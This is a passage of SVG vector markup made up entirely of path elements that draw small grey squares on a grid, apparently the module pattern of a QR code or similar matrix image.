<path d="M20.7595 34.3415H19.1985V35.9024H20.7595V34.3415Z" fill="#4F4F4F"/>
<path d="M23.8814 34.3415H22.3205V35.9024H23.8814V34.3415Z" fill="#4F4F4F"/>
<path d="M28.5644 34.3415H27.0034V35.9024H28.5644V34.3415Z" fill="#4F4F4F"/>
<path d="M31.6863 34.3415H30.1253V35.9024H31.6863V34.3415Z" fill="#4F4F4F"/>
<path d="M34.8083 34.3415H33.2473V35.9024H34.8083V34.3415Z" fill="#4F4F4F"/>
<path d="M37.9302 34.3415H36.3692V35.9024H37.9302V34.3415Z" fill="#4F4F4F"/>
<path d="M39.4912 34.3415H37.9302V35.9024H39.4912V34.3415Z" fill="#4F4F4F"/>
<path d="M42.6131 34.3415H41.0522V35.9024H42.6131V34.3415Z" fill="#4F4F4F"/>
<path d="M44.1741 34.3415H42.6131V35.9024H44.1741V34.3415Z" fill="#4F4F4F"/>
<path d="M45.7351 34.3415H44.1741V35.9024H45.7351V34.3415Z" fill="#4F4F4F"/>
<path d="M53.54 34.3415H51.979V35.9024H53.54V34.3415Z" fill="#4F4F4F"/>
<path d="M55.1009 34.3415H53.54V35.9024H55.1009V34.3415Z" fill="#4F4F4F"/>
<path d="M58.2229 34.3415H56.6619V35.9024H58.2229V34.3415Z" fill="#4F4F4F"/>
<path d="M61.3448 34.3415H59.7839V35.9024H61.3448V34.3415Z" fill="#4F4F4F"/>
<path d="M62.9058 34.3415H61.3448V35.9024H62.9058V34.3415Z" fill="#4F4F4F"/>
<path d="M64.4668 34.3415H62.9058V35.9024H64.4668V34.3415Z" fill="#4F4F4F"/>
<path d="M2.02777 35.9024H0.466797V37.4634H2.02777V35.9024Z" fill="#4F4F4F"/>
<path d="M8.27168 35.9024H6.7107L6.7107 37.4634H8.27168V35.9024Z" fill="#4F4F4F"/>
<path d="M12.9546 35.9024H11.3936V37.4634H12.9546V35.9024Z" fill="#4F4F4F"/>
<path d="M14.5156 35.9024H12.9546V37.4634H14.5156V35.9024Z" fill="#4F4F4F"/>
<path d="M16.0766 35.9024H14.5156V37.4634H16.0766V35.9024Z" fill="#4F4F4F"/>
<path d="M28.5644 35.9024H27.0034V37.4634H28.5644V35.9024Z" fill="#4F4F4F"/>
<path d="M34.8083 35.9024H33.2473V37.4634H34.8083V35.9024Z" fill="#4F4F4F"/>
<path d="M39.4912 35.9024H37.9302V37.4634H39.4912V35.9024Z" fill="#4F4F4F"/>
<path d="M41.0522 35.9024H39.4912V37.4634H41.0522V35.9024Z" fill="#4F4F4F"/>
<path d="M45.7351 35.9024H44.1741V37.4634H45.7351V35.9024Z" fill="#4F4F4F"/>
<path d="M48.857 35.9024H47.2961V37.4634H48.857V35.9024Z" fill="#4F4F4F"/>
<path d="M50.418 35.9024H48.857V37.4634H50.418V35.9024Z" fill="#4F4F4F"/>
<path d="M51.979 35.9024H50.418V37.4634H51.979V35.9024Z" fill="#4F4F4F"/>
<path d="M53.54 35.9024H51.979V37.4634H53.54V35.9024Z" fill="#4F4F4F"/>
<path d="M58.2229 35.9024H56.6619V37.4634H58.2229V35.9024Z" fill="#4F4F4F"/>
<path d="M59.7839 35.9024H58.2229V37.4634H59.7839V35.9024Z" fill="#4F4F4F"/>
<path d="M64.4668 35.9024H62.9058V37.4634H64.4668V35.9024Z" fill="#4F4F4F"/>
<path d="M2.02777 37.4634H0.466797V39.0244H2.02777V37.4634Z" fill="#4F4F4F"/>
<path d="M5.14972 37.4634H3.58875V39.0244H5.14972V37.4634Z" fill="#4F4F4F"/>
<path d="M6.7107 37.4634H5.14972V39.0244H6.7107L6.7107 37.4634Z" fill="#4F4F4F"/>
<path d="M11.3936 37.4634H9.83265V39.0244H11.3936V37.4634Z" fill="#4F4F4F"/>
<path d="M12.9546 37.4634H11.3936V39.0244H12.9546V37.4634Z" fill="#4F4F4F"/>
<path d="M14.5156 37.4634H12.9546V39.0244H14.5156V37.4634Z" fill="#4F4F4F"/>
<path d="M16.0766 37.4634H14.5156V39.0244H16.0766V37.4634Z" fill="#4F4F4F"/>
<path d="M22.3205 37.4634H20.7595V39.0244H22.3205V37.4634Z" fill="#4F4F4F"/>
<path d="M25.4424 37.4634H23.8814V39.0244H25.4424V37.4634Z" fill="#4F4F4F"/>
<path d="M28.5644 37.4634H27.0034V39.0244H28.5644V37.4634Z" fill="#4F4F4F"/>
<path d="M30.1253 37.4634H28.5644V39.0244H30.1253V37.4634Z" fill="#4F4F4F"/>
<path d="M33.2473 37.4634H31.6863V39.0244H33.2473V37.4634Z" fill="#4F4F4F"/>
<path d="M39.4912 37.4634H37.9302V39.0244H39.4912V37.4634Z" fill="#4F4F4F"/>
<path d="M42.6131 37.4634H41.0522V39.0244H42.6131V37.4634Z" fill="#4F4F4F"/>
<path d="M45.7351 37.4634H44.1741V39.0244H45.7351V37.4634Z" fill="#4F4F4F"/>
<path d="M48.857 37.4634H47.2961V39.0244H48.857V37.4634Z" fill="#4F4F4F"/>
<path d="M51.979 37.4634H50.418V39.0244H51.979V37.4634Z" fill="#4F4F4F"/>
<path d="M56.6619 37.4634H55.1009V39.0244H56.6619V37.4634Z" fill="#4F4F4F"/>
<path d="M58.2229 37.4634H56.6619V39.0244H58.2229V37.4634Z" fill="#4F4F4F"/>
<path d="M59.7839 37.4634H58.2229V39.0244H59.7839V37.4634Z" fill="#4F4F4F"/>
<path d="M61.3448 37.4634H59.7839V39.0244H61.3448V37.4634Z" fill="#4F4F4F"/>
<path d="M62.9058 37.4634H61.3448V39.0244H62.9058V37.4634Z" fill="#4F4F4F"/>
<path d="M64.4668 37.4634H62.9058V39.0244H64.4668V37.4634Z" fill="#4F4F4F"/>
<path d="M14.5156 39.0244H12.9546V40.5854H14.5156V39.0244Z" fill="#4F4F4F"/>
<path d="M20.7595 39.0244H19.1985V40.5854H20.7595V39.0244Z" fill="#4F4F4F"/>
<path d="M22.3205 39.0244H20.7595V40.5854H22.3205V39.0244Z" fill="#4F4F4F"/>
<path d="M27.0034 39.0244H25.4424V40.5854H27.0034V39.0244Z" fill="#4F4F4F"/>
<path d="M28.5644 39.0244H27.0034V40.5854H28.5644V39.0244Z" fill="#4F4F4F"/>
<path d="M30.1253 39.0244H28.5644V40.5854H30.1253V39.0244Z" fill="#4F4F4F"/>
<path d="M31.6863 39.0244H30.1253V40.5854H31.6863V39.0244Z" fill="#4F4F4F"/>
<path d="M39.4912 39.0244H37.9302V40.5854H39.4912V39.0244Z" fill="#4F4F4F"/>
<path d="M42.6131 39.0244H41.0522V40.5854H42.6131V39.0244Z" fill="#4F4F4F"/>
<path d="M45.7351 39.0244H44.1741V40.5854H45.7351V39.0244Z" fill="#4F4F4F"/>
<path d="M47.2961 39.0244H45.7351V40.5854H47.2961V39.0244Z" fill="#4F4F4F"/>
<path d="M48.857 39.0244H47.2961V40.5854H48.857V39.0244Z" fill="#4F4F4F"/>
<path d="M51.979 39.0244H50.418V40.5854H51.979V39.0244Z" fill="#4F4F4F"/>
<path d="M64.4668 39.0244H62.9058V40.5854H64.4668V39.0244Z" fill="#4F4F4F"/>
<path d="M5.14972 40.5854H3.58875V42.1463H5.14972V40.5854Z" fill="#4F4F4F"/>
<path d="M8.27168 40.5854H6.7107V42.1463H8.27168V40.5854Z" fill="#4F4F4F"/>
<path d="M11.3936 40.5854H9.83265V42.1463H11.3936V40.5854Z" fill="#4F4F4F"/>
<path d="M12.9546 40.5854H11.3936V42.1463H12.9546V40.5854Z" fill="#4F4F4F"/>
<path d="M14.5156 40.5854H12.9546V42.1463H14.5156V40.5854Z" fill="#4F4F4F"/>
<path d="M16.0766 40.5854H14.5156V42.1463H16.0766V40.5854Z" fill="#4F4F4F"/>
<path d="M19.1985 40.5854H17.6375V42.1463H19.1985V40.5854Z" fill="#4F4F4F"/>
<path d="M20.7595 40.5854H19.1985V42.1463H20.7595V40.5854Z" fill="#4F4F4F"/>
<path d="M25.4424 40.5854H23.8814V42.1463H25.4424V40.5854Z" fill="#4F4F4F"/>
<path d="M30.1253 40.5854H28.5644V42.1463H30.1253V40.5854Z" fill="#4F4F4F"/>
<path d="M33.2473 40.5854H31.6863V42.1463H33.2473V40.5854Z" fill="#4F4F4F"/>
<path d="M39.4912 40.5854H37.9302V42.1463H39.4912V40.5854Z" fill="#4F4F4F"/>
<path d="M41.0522 40.5854H39.4912V42.1463H41.0522V40.5854Z" fill="#4F4F4F"/>
<path d="M44.1741 40.5854H42.6131V42.1463H44.1741V40.5854Z" fill="#4F4F4F"/>
<path d="M45.7351 40.5854H44.1741V42.1463H45.7351V40.5854Z" fill="#4F4F4F"/>
<path d="M48.857 40.5854H47.2961V42.1463H48.857V40.5854Z" fill="#4F4F4F"/>
<path d="M50.418 40.5854H48.857V42.1463H50.418V40.5854Z" fill="#4F4F4F"/>
<path d="M51.979 40.5854H50.418V42.1463H51.979V40.5854Z" fill="#4F4F4F"/>
<path d="M56.6619 40.5854H55.1009V42.1463H56.6619V40.5854Z" fill="#4F4F4F"/>
<path d="M59.7839 40.5854H58.2229V42.1463H59.7839V40.5854Z" fill="#4F4F4F"/>
<path d="M64.4668 40.5854H62.9058V42.1463H64.4668V40.5854Z" fill="#4F4F4F"/>
<path d="M3.58875 42.1463H2.02777V43.7073H3.58875V42.1463Z" fill="#4F4F4F"/>
<path d="M5.14972 42.1463H3.58875V43.7073H5.14972V42.1463Z" fill="#4F4F4F"/>
<path d="M9.83265 42.1463H8.27168V43.7073H9.83265V42.1463Z" fill="#4F4F4F"/>
<path d="M12.9546 42.1463H11.3936V43.7073H12.9546V42.1463Z" fill="#4F4F4F"/>
<path d="M14.5156 42.1463H12.9546V43.7073H14.5156V42.1463Z" fill="#4F4F4F"/>
<path d="M17.6375 42.1463H16.0766V43.7073H17.6375V42.1463Z" fill="#4F4F4F"/>
<path d="M22.3205 42.1463H20.7595V43.7073H22.3205V42.1463Z" fill="#4F4F4F"/>
<path d="M30.1253 42.1463H28.5644V43.7073H30.1253V42.1463Z" fill="#4F4F4F"/>
<path d="M31.6863 42.1463H30.1253V43.7073H31.6863V42.1463Z" fill="#4F4F4F"/>
<path d="M34.8083 42.1463H33.2473V43.7073H34.8083V42.1463Z" fill="#4F4F4F"/>
<path d="M36.3692 42.1463H34.8083V43.7073H36.3692V42.1463Z" fill="#4F4F4F"/>
<path d="M37.9302 42.1463H36.3692V43.7073H37.9302V42.1463Z" fill="#4F4F4F"/>
<path d="M39.4912 42.1463H37.9302V43.7073H39.4912V42.1463Z" fill="#4F4F4F"/>
<path d="M42.6131 42.1463H41.0522V43.7073H42.6131V42.1463Z" fill="#4F4F4F"/>
<path d="M45.7351 42.1463H44.1741V43.7073H45.7351V42.1463Z" fill="#4F4F4F"/>
<path d="M47.2961 42.1463H45.7351V43.7073H47.2961V42.1463Z" fill="#4F4F4F"/>
<path d="M48.857 42.1463H47.2961V43.7073H48.857V42.1463Z" fill="#4F4F4F"/>
<path d="M50.418 42.1463H48.857V43.7073H50.418V42.1463Z" fill="#4F4F4F"/>
<path d="M51.979 42.1463H50.418V43.7073H51.979V42.1463Z" fill="#4F4F4F"/>
<path d="M55.1009 42.1463H53.54V43.7073H55.1009V42.1463Z" fill="#4F4F4F"/>
<path d="M56.6619 42.1463H55.1009V43.7073H56.6619V42.1463Z" fill="#4F4F4F"/>
<path d="M58.2229 42.1463H56.6619V43.7073H58.2229V42.1463Z" fill="#4F4F4F"/>
<path d="M61.3448 42.1463H59.7839V43.7073H61.3448V42.1463Z" fill="#4F4F4F"/>
<path d="M64.4668 42.1463H62.9058V43.7073H64.4668V42.1463Z" fill="#4F4F4F"/>
<path d="M2.02777 43.7073H0.466797V45.2683H2.02777V43.7073Z" fill="#4F4F4F"/>
<path d="M3.58875 43.7073H2.02777V45.2683H3.58875V43.7073Z" fill="#4F4F4F"/>
<path d="M6.7107 43.7073H5.14972V45.2683H6.7107V43.7073Z" fill="#4F4F4F"/>
<path d="M9.83265 43.7073H8.27168V45.2683H9.83265V43.7073Z" fill="#4F4F4F"/>
<path d="M11.3936 43.7073H9.83265V45.2683H11.3936V43.7073Z" fill="#4F4F4F"/>
<path d="M16.0766 43.7073H14.5156V45.2683H16.0766V43.7073Z" fill="#4F4F4F"/>
<path d="M19.1985 43.7073H17.6375V45.2683H19.1985V43.7073Z" fill="#4F4F4F"/>
<path d="M22.3205 43.7073H20.7595V45.2683H22.3205V43.7073Z" fill="#4F4F4F"/>
<path d="M25.4424 43.7073H23.8814V45.2683H25.4424V43.7073Z" fill="#4F4F4F"/>
<path d="M27.0034 43.7073H25.4424V45.2683H27.0034V43.7073Z" fill="#4F4F4F"/>
<path d="M30.1253 43.7073H28.5644V45.2683H30.1253V43.7073Z" fill="#4F4F4F"/>
<path d="M34.8083 43.7073H33.2473V45.2683H34.8083V43.7073Z" fill="#4F4F4F"/>
<path d="M36.3692 43.7073H34.8083V45.2683H36.3692V43.7073Z" fill="#4F4F4F"/>
<path d="M37.9302 43.7073H36.3692V45.2683H37.9302V43.7073Z" fill="#4F4F4F"/>
<path d="M42.6131 43.7073H41.0522V45.2683H42.6131V43.7073Z" fill="#4F4F4F"/>
<path d="M45.7351 43.7073H44.1741V45.2683H45.7351V43.7073Z" fill="#4F4F4F"/>
<path d="M48.857 43.7073H47.2961V45.2683H48.857V43.7073Z" fill="#4F4F4F"/>
<path d="M51.979 43.7073H50.418V45.2683H51.979V43.7073Z" fill="#4F4F4F"/>
<path d="M55.1009 43.7073H53.54V45.2683H55.1009V43.7073Z" fill="#4F4F4F"/>
<path d="M56.6619 43.7073H55.1009V45.2683H56.6619V43.7073Z" fill="#4F4F4F"/>
<path d="M61.3448 43.7073H59.7839V45.2683H61.3448V43.7073Z" fill="#4F4F4F"/>
<path d="M64.4668 43.7073H62.9058V45.2683H64.4668V43.7073Z" fill="#4F4F4F"/>
<path d="M2.02777 45.2683H0.466797V46.8293H2.02777V45.2683Z" fill="#4F4F4F"/>
<path d="M3.58875 45.2683H2.02777V46.8293H3.58875V45.2683Z" fill="#4F4F4F"/>
<path d="M5.14972 45.2683H3.58875V46.8293H5.14972V45.2683Z" fill="#4F4F4F"/>
<path d="M14.5156 45.2683H12.9546V46.8293H14.5156V45.2683Z" fill="#4F4F4F"/>
<path d="M23.8814 45.2683H22.3205V46.8293H23.8814V45.2683Z" fill="#4F4F4F"/>
<path d="M39.4912 45.2683H37.9302V46.8293H39.4912V45.2683Z" fill="#4F4F4F"/>
<path d="M42.6131 45.2683H41.0522V46.8293H42.6131V45.2683Z" fill="#4F4F4F"/>
<path d="M45.7351 45.2683H44.1741V46.8293H45.7351V45.2683Z" fill="#4F4F4F"/>
<path d="M48.857 45.2683H47.2961V46.8293H48.857V45.2683Z" fill="#4F4F4F"/>
<path d="M51.979 45.2683H50.418V46.8293H51.979V45.2683Z" fill="#4F4F4F"/>
<path d="M53.54 45.2683H51.979V46.8293H53.54V45.2683Z" fill="#4F4F4F"/>
<path d="M55.1009 45.2683H53.54V46.8293H55.1009V45.2683Z" fill="#4F4F4F"/>
<path d="M56.6619 45.2683H55.1009V46.8293H56.6619V45.2683Z" fill="#4F4F4F"/>
<path d="M64.4668 45.2683H62.9058V46.8293H64.4668V45.2683Z" fill="#4F4F4F"/>
<path d="M2.02777 46.8293H0.466797V48.3902H2.02777V46.8293Z" fill="#4F4F4F"/>
<path d="M5.14972 46.8293H3.58875V48.3902H5.14972V46.8293Z" fill="#4F4F4F"/>
<path d="M8.27168 46.8293H6.7107V48.3902H8.27168V46.8293Z" fill="#4F4F4F"/>
<path d="M9.83265 46.8293H8.27168V48.3902H9.83265V46.8293Z" fill="#4F4F4F"/>
<path d="M11.3936 46.8293H9.83265V48.3902H11.3936V46.8293Z" fill="#4F4F4F"/>
<path d="M22.3205 46.8293H20.7595V48.3902H22.3205V46.8293Z" fill="#4F4F4F"/>
<path d="M23.8814 46.8293H22.3205V48.3902H23.8814V46.8293Z" fill="#4F4F4F"/>
<path d="M25.4424 46.8293H23.8814V48.3902H25.4424V46.8293Z" fill="#4F4F4F"/>
<path d="M28.5644 46.8293H27.0034V48.3902H28.5644V46.8293Z" fill="#4F4F4F"/>
<path d="M30.1253 46.8293H28.5644V48.3902H30.1253V46.8293Z" fill="#4F4F4F"/>
<path d="M33.2473 46.8293H31.6863V48.3902H33.2473V46.8293Z" fill="#4F4F4F"/>
<path d="M36.3692 46.8293H34.8083V48.3902H36.3692V46.8293Z" fill="#4F4F4F"/>
<path d="M37.9302 46.8293H36.3692V48.3902H37.9302V46.8293Z" fill="#4F4F4F"/>
<path d="M42.6131 46.8293H41.0522V48.3902H42.6131V46.8293Z" fill="#4F4F4F"/>
<path d="M45.7351 46.8293H44.1741V48.3902H45.7351V46.8293Z" fill="#4F4F4F"/>
<path d="M48.857 46.8293H47.2961V48.3902H48.857V46.8293Z" fill="#4F4F4F"/>
<path d="M50.418 46.8293H48.857V48.3902H50.418V46.8293Z" fill="#4F4F4F"/>
<path d="M51.979 46.8293H50.418V48.3902H51.979V46.8293Z" fill="#4F4F4F"/>
<path d="M53.54 46.8293H51.979V48.3902H53.54V46.8293Z" fill="#4F4F4F"/>
<path d="M56.6619 46.8293H55.1009V48.3902H56.6619V46.8293Z" fill="#4F4F4F"/>
<path d="M59.7839 46.8293H58.2229V48.3902H59.7839V46.8293Z" fill="#4F4F4F"/>
<path d="M61.3448 46.8293H59.7839V48.3902H61.3448V46.8293Z" fill="#4F4F4F"/>
<path d="M62.9058 46.8293H61.3448V48.3902H62.9058V46.8293Z" fill="#4F4F4F"/>
<path d="M8.27168 48.3902H6.7107V49.9512H8.27168V48.3902Z" fill="#4F4F4F"/>
<path d="M12.9546 48.3902H11.3936V49.9512H12.9546V48.3902Z" fill="#4F4F4F"/>
<path d="M16.0766 48.3902H14.5156V49.9512H16.0766V48.3902Z" fill="#4F4F4F"/>
<path d="M19.1985 48.3902H17.6375V49.9512H19.1985V48.3902Z" fill="#4F4F4F"/>
<path d="M20.7595 48.3902H19.1985V49.9512H20.7595V48.3902Z" fill="#4F4F4F"/>
<path d="M28.5644 48.3902H27.0034V49.9512H28.5644V48.3902Z" fill="#4F4F4F"/>
<path d="M34.8083 48.3902H33.2473V49.9512H34.8083V48.3902Z" fill="#4F4F4F"/>
<path d="M39.4912 48.3902H37.9302V49.9512H39.4912V48.3902Z" fill="#4F4F4F"/>
<path d="M41.0522 48.3902H39.4912V49.9512H41.0522V48.3902Z" fill="#4F4F4F"/>
<path d="M44.1741 48.3902H42.6131V49.9512H44.1741V48.3902Z" fill="#4F4F4F"/>
<path d="M45.7351 48.3902H44.1741V49.9512H45.7351V48.3902Z" fill="#4F4F4F"/>
<path d="M48.857 48.3902H47.2961V49.9512H48.857V48.3902Z" fill="#4F4F4F"/>
<path d="M50.418 48.3902H48.857V49.9512H50.418V48.3902Z" fill="#4F4F4F"/>
<path d="M51.979 48.3902H50.418V49.9512H51.979V48.3902Z" fill="#4F4F4F"/>
<path d="M53.54 48.3902H51.979V49.9512H53.54V48.3902Z" fill="#4F4F4F"/>
<path d="M55.1009 48.3902H53.54V49.9512H55.1009V48.3902Z" fill="#4F4F4F"/>
<path d="M59.7839 48.3902H58.2229V49.9512H59.7839V48.3902Z" fill="#4F4F4F"/>
<path d="M61.3448 48.3902H59.7839V49.9512H61.3448V48.3902Z" fill="#4F4F4F"/>
<path d="M2.02777 49.9512H0.466797V51.5122H2.02777V49.9512Z" fill="#4F4F4F"/>
<path d="M3.58875 49.9512H2.02777V51.5122H3.58875V49.9512Z" fill="#4F4F4F"/>
<path d="M5.14972 49.9512H3.58875V51.5122H5.14972V49.9512Z" fill="#4F4F4F"/>
<path d="M11.3936 49.9512H9.83265V51.5122H11.3936V49.9512Z" fill="#4F4F4F"/>
<path d="M16.0766 49.9512H14.5156V51.5122H16.0766V49.9512Z" fill="#4F4F4F"/>
<path d="M17.6375 49.9512H16.0766V51.5122H17.6375V49.9512Z" fill="#4F4F4F"/>
<path d="M19.1985 49.9512H17.6375V51.5122H19.1985V49.9512Z" fill="#4F4F4F"/>
<path d="M20.7595 49.9512H19.1985V51.5122H20.7595V49.9512Z" fill="#4F4F4F"/>
<path d="M23.8814 49.9512H22.3205V51.5122H23.8814V49.9512Z" fill="#4F4F4F"/>
<path d="M30.1253 49.9512H28.5644V51.5122H30.1253V49.9512Z" fill="#4F4F4F"/>
<path d="M34.8083 49.9512H33.2473V51.5122H34.8083V49.9512Z" fill="#4F4F4F"/>
<path d="M36.3692 49.9512H34.8083V51.5122H36.3692V49.9512Z" fill="#4F4F4F"/>
<path d="M37.9302 49.9512H36.3692V51.5122H37.9302V49.9512Z" fill="#4F4F4F"/>
<path d="M42.6131 49.9512H41.0522V51.5122H42.6131V49.9512Z" fill="#4F4F4F"/>
<path d="M44.1741 49.9512H42.6131V51.5122H44.1741V49.9512Z" fill="#4F4F4F"/>
<path d="M47.2961 49.9512H45.7351V51.5122H47.2961V49.9512Z" fill="#4F4F4F"/>
<path d="M50.418 49.9512H48.857V51.5122H50.418V49.9512Z" fill="#4F4F4F"/>
<path d="M51.979 49.9512H50.418V51.5122H51.979V49.9512Z" fill="#4F4F4F"/>
<path d="M53.54 49.9512H51.979V51.5122H53.54V49.9512Z" fill="#4F4F4F"/>
<path d="M55.1009 49.9512H53.54V51.5122H55.1009V49.9512Z" fill="#4F4F4F"/>
<path d="M56.6619 49.9512H55.1009V51.5122H56.6619V49.9512Z" fill="#4F4F4F"/>
<path d="M58.2229 49.9512H56.6619V51.5122H58.2229V49.9512Z" fill="#4F4F4F"/>
<path d="M62.9058 49.9512H61.3448V51.5122H62.9058V49.9512Z" fill="#4F4F4F"/>
<path d="M16.0766 51.5122H14.5156V53.0732H16.0766V51.5122Z" fill="#4F4F4F"/>
<path d="M19.1985 51.5122H17.6375V53.0732H19.1985V51.5122Z" fill="#4F4F4F"/>
<path d="M22.3205 51.5122H20.7595V53.0732H22.3205V51.5122Z" fill="#4F4F4F"/>
<path d="M23.8814 51.5122H22.3205V53.0732H23.8814V51.5122Z" fill="#4F4F4F"/>
<path d="M27.0034 51.5122H25.4424V53.0732H27.0034V51.5122Z" fill="#4F4F4F"/>
<path d="M30.1253 51.5122H28.5644V53.0732H30.1253V51.5122Z" fill="#4F4F4F"/>
<path d="M31.6863 51.5122H30.1253V53.0732H31.6863V51.5122Z" fill="#4F4F4F"/>
<path d="M34.8083 51.5122H33.2473V53.0732H34.8083V51.5122Z" fill="#4F4F4F"/>
<path d="M41.0522 51.5122H39.4912V53.0732H41.0522V51.5122Z" fill="#4F4F4F"/>
<path d="M42.6131 51.5122H41.0522V53.0732H42.6131V51.5122Z" fill="#4F4F4F"/>
<path d="M45.7351 51.5122H44.1741V53.0732H45.7351V51.5122Z" fill="#4F4F4F"/>
<path d="M47.2961 51.5122H45.7351V53.0732H47.2961V51.5122Z" fill="#4F4F4F"/>
<path d="M48.857 51.5122H47.2961V53.0732H48.857V51.5122Z" fill="#4F4F4F"/>
<path d="M50.418 51.5122H48.857V53.0732H50.418V51.5122Z" fill="#4F4F4F"/>
<path d="M51.979 51.5122H50.418V53.0732H51.979V51.5122Z" fill="#4F4F4F"/>
<path d="M58.2229 51.5122H56.6619V53.0732H58.2229V51.5122Z" fill="#4F4F4F"/>
<path d="M59.7839 51.5122H58.2229V53.0732H59.7839V51.5122Z" fill="#4F4F4F"/>
<path d="M61.3448 51.5122H59.7839V53.0732H61.3448V51.5122Z" fill="#4F4F4F"/>
<path d="M62.9058 51.5122H61.3448V53.0732H62.9058V51.5122Z" fill="#4F4F4F"/>
<path d="M64.4668 51.5122H62.9058V53.0732H64.4668V51.5122Z" fill="#4F4F4F"/>
<path d="M2.02777 53.0732H0.466797V54.6341H2.02777V53.0732Z" fill="#4F4F4F"/>
<path d="M3.58875 53.0732H2.02777V54.6341H3.58875V53.0732Z" fill="#4F4F4F"/>
<path d="M5.14972 53.0732H3.58875V54.6341H5.14972V53.0732Z" fill="#4F4F4F"/>
<path d="M6.7107 53.0732H5.14972V54.6341H6.7107V53.0732Z" fill="#4F4F4F"/>
<path d="M8.27168 53.0732H6.7107V54.6341H8.27168V53.0732Z" fill="#4F4F4F"/>
<path d="M9.83265 53.0732H8.27168V54.6341H9.83265V53.0732Z" fill="#4F4F4F"/>
<path d="M11.3936 53.0732H9.83265V54.6341H11.3936V53.0732Z" fill="#4F4F4F"/>
<path d="M14.5156 53.0732H12.9546V54.6341H14.5156V53.0732Z" fill="#4F4F4F"/>
<path d="M16.0766 53.0732H14.5156V54.6341H16.0766V53.0732Z" fill="#4F4F4F"/>
<path d="M19.1985 53.0732H17.6375V54.6341H19.1985V53.0732Z" fill="#4F4F4F"/>
<path d="M22.3205 53.0732H20.7595V54.6341H22.3205V53.0732Z" fill="#4F4F4F"/>
<path d="M25.4424 53.0732H23.8814V54.6341H25.4424V53.0732Z" fill="#4F4F4F"/>
<path d="M28.5644 53.0732H27.0034V54.6341H28.5644V53.0732Z" fill="#4F4F4F"/>
<path d="M30.1253 53.0732H28.5644V54.6341H30.1253V53.0732Z" fill="#4F4F4F"/>
<path d="M34.8083 53.0732H33.2473V54.6341H34.8083V53.0732Z" fill="#4F4F4F"/>
<path d="M42.6131 53.0732H41.0522V54.6341H42.6131V53.0732Z" fill="#4F4F4F"/>
<path d="M48.857 53.0732H47.2961V54.6341H48.857V53.0732Z" fill="#4F4F4F"/>
<path d="M50.418 53.0732H48.857V54.6341H50.418V53.0732Z" fill="#4F4F4F"/>
<path d="M51.979 53.0732H50.418V54.6341H51.979V53.0732Z" fill="#4F4F4F"/>
<path d="M55.1009 53.0732H53.54V54.6341H55.1009V53.0732Z" fill="#4F4F4F"/>
<path d="M58.2229 53.0732H56.6619V54.6341H58.2229V53.0732Z" fill="#4F4F4F"/>
<path d="M61.3448 53.0732H59.7839V54.6341H61.3448V53.0732Z" fill="#4F4F4F"/>
<path d="M64.4668 53.0732H62.9058V54.6341H64.4668V53.0732Z" fill="#4F4F4F"/>
<path d="M2.02777 54.6341H0.466797V56.1951H2.02777V54.6341Z" fill="#4F4F4F"/>
<path d="M11.3936 54.6341H9.83265V56.1951H11.3936V54.6341Z" fill="#4F4F4F"/>
<path d="M14.5156 54.6341H12.9546V56.1951H14.5156V54.6341Z" fill="#4F4F4F"/>
<path d="M19.1985 54.6341H17.6375V56.1951H19.1985V54.6341Z" fill="#4F4F4F"/>
<path d="M20.7595 54.6341H19.1985V56.1951H20.7595V54.6341Z" fill="#4F4F4F"/>
<path d="M22.3205 54.6341H20.7595V56.1951H22.3205V54.6341Z" fill="#4F4F4F"/>
<path d="M25.4424 54.6341H23.8814V56.1951H25.4424V54.6341Z" fill="#4F4F4F"/>
<path d="M27.0034 54.6341H25.4424V56.1951H27.0034V54.6341Z" fill="#4F4F4F"/>
<path d="M28.5644 54.6341H27.0034V56.1951H28.5644V54.6341Z" fill="#4F4F4F"/>
<path d="M33.2473 54.6341H31.6863V56.1951H33.2473V54.6341Z" fill="#4F4F4F"/>
<path d="M34.8083 54.6341H33.2473V56.1951H34.8083V54.6341Z" fill="#4F4F4F"/>
<path d="M36.3692 54.6341H34.8083V56.1951H36.3692V54.6341Z" fill="#4F4F4F"/>
<path d="M37.9302 54.6341H36.3692V56.1951H37.9302V54.6341Z" fill="#4F4F4F"/>
<path d="M41.0522 54.6341H39.4912V56.1951H41.0522V54.6341Z" fill="#4F4F4F"/>
<path d="M42.6131 54.6341H41.0522V56.1951H42.6131V54.6341Z" fill="#4F4F4F"/>
<path d="M44.1741 54.6341H42.6131V56.1951H44.1741V54.6341Z" fill="#4F4F4F"/>
<path d="M47.2961 54.6341H45.7351V56.1951H47.2961V54.6341Z" fill="#4F4F4F"/>
<path d="M48.857 54.6341H47.2961V56.1951H48.857V54.6341Z" fill="#4F4F4F"/>
<path d="M50.418 54.6341H48.857V56.1951H50.418V54.6341Z" fill="#4F4F4F"/>
<path d="M51.979 54.6341H50.418V56.1951H51.979V54.6341Z" fill="#4F4F4F"/>
<path d="M58.2229 54.6341H56.6619V56.1951H58.2229V54.6341Z" fill="#4F4F4F"/>
<path d="M59.7839 54.6341H58.2229V56.1951H59.7839V54.6341Z" fill="#4F4F4F"/>
<path d="M61.3448 54.6341H59.7839V56.1951H61.3448V54.6341Z" fill="#4F4F4F"/>
<path d="M64.4668 54.6341H62.9058V56.1951H64.4668V54.6341Z" fill="#4F4F4F"/>
<path d="M2.02777 56.1951H0.466797V57.7561H2.02777V56.1951Z" fill="#4F4F4F"/>
<path d="M5.14972 56.1951H3.58875V57.7561H5.14972V56.1951Z" fill="#4F4F4F"/>
<path d="M6.7107 56.1951H5.14972V57.7561H6.7107V56.1951Z" fill="#4F4F4F"/>
<path d="M8.27168 56.1951H6.7107V57.7561H8.27168V56.1951Z" fill="#4F4F4F"/>
<path d="M11.3936 56.1951H9.83265V57.7561H11.3936V56.1951Z" fill="#4F4F4F"/>
<path d="M14.5156 56.1951H12.9546V57.7561H14.5156V56.1951Z" fill="#4F4F4F"/>
<path d="M16.0766 56.1951H14.5156V57.7561H16.0766V56.1951Z" fill="#4F4F4F"/>
<path d="M22.3205 56.1951H20.7595V57.7561H22.3205V56.1951Z" fill="#4F4F4F"/>
<path d="M28.5644 56.1951H27.0034V57.7561H28.5644V56.1951Z" fill="#4F4F4F"/>
<path d="M30.1253 56.1951H28.5644V57.7561H30.1253V56.1951Z" fill="#4F4F4F"/>
<path d="M31.6863 56.1951H30.1253V57.7561H31.6863V56.1951Z" fill="#4F4F4F"/>
<path d="M34.8083 56.1951H33.2473V57.7561H34.8083V56.1951Z" fill="#4F4F4F"/>
<path d="M36.3692 56.1951H34.8083V57.7561H36.3692V56.1951Z" fill="#4F4F4F"/>
<path d="M41.0522 56.1951H39.4912V57.7561H41.0522V56.1951Z" fill="#4F4F4F"/>
